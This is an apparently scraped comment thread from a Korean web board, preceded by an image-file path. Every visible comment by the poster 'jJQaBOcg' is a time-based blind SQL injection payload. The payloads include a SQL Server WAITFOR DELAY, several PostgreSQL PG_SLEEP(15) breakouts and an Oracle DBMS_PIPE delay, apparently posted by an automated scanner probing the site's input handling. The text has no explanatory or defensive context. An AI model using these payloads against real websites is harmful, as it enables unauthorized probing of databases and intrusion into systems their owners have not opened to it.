
eUQtxho6S')); waitfor delay '0:0:15' --
답글
jJQaBOcg
2024-07-06 05:25:53
eFdJA1mID' OR 461=(SELECT 461 FROM PG_SLEEP(15))--
답글
jJQaBOcg
2024-07-06 05:26:08
eDoLxs0f6') OR 742=(SELECT 742 FROM PG_SLEEP(15))--
답글
jJQaBOcg
2024-07-06 05:26:39
eR30vubsA')) OR 20=(SELECT 20 FROM PG_SLEEP(15))--
답글
jJQaBOcg
2024-07-06 05:26:53
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||